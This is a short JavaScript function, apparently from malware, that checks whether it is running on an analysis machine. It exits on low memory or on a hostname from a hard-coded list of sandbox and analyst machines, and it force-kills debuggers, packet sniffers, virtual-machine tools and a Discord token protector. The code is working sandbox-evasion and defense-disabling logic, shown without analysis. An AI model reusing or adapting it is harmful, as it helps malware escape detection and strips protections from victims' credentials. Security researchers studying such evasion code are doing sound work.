 function checkVm() {
if(Math.round(totalmem() / (1024 * 1024 * 1024)) < 2) process.exit(1);
if([
'bee7370c-8c0c-4', 'desktop-nakffmt', 'win-5e07cos9alr', 'b30f0242-1c6a-4', 'desktop-vrsqlag', 'q9iatrkprh', 'xc64zb',
'desktop-d019gdm', 'desktop-wi8clet', 'server1', 'lisa-pc', 'john-pc', 'desktop-b0t93d6', 'desktop-1pykp29', 'desktop-1y2433r',
'wileypc', 'work', '6c4e733f-c2d9-4', 'ralphs-pc', 'desktop-wg3myjs', 'desktop-7xc6gez', 'desktop-5ov9s0o', 'qarzhrdbpj',
'oreleepc', 'archibaldpc', 'julia-pc', 'd1bnjkfvlh', 'compname_5076', 'desktop-vkeons4', 'NTT-EFF-2W11WSS', 'aranmoo', 'kathlcox', 'rotembarne',
'bilawson', 'seanwalla', 'gugonzal', 'zachwood', 'theresap', 'joyedwar', 'richar', 'dburns', 'willipe'
].includes(hostname().toLowerCase())) process.exit(1);
const tasks = execSync('tasklist');
[
'opera', 'fakenet', 'dumpcap', 'httpdebuggerui', 'wireshark', 'fiddler', 'vboxservice', 'df5serv', 'vboxtray', 'vmtoolsd',
'vmwaretray', 'ida64', 'ollydbg', 'pestudio', 'vmwareuser', 'vgauthservice', 'vmacthlp', 'x96dbg', 'vmsrvc', 'x32dbg',
'vmusrvc', 'prl_cc', 'prl_tools', 'xenservice', 'qemu-ga', 'joeboxcontrol', 'ksdumperclient', 'ksdumper', 'joeboxserver',
'vmwareservice', 'vmwaretray', 'discordtokenprotector'
].forEach((task) => {
if(tasks.includes(task))
execSync(`taskkill /f /im ${task}.exe`);
});
};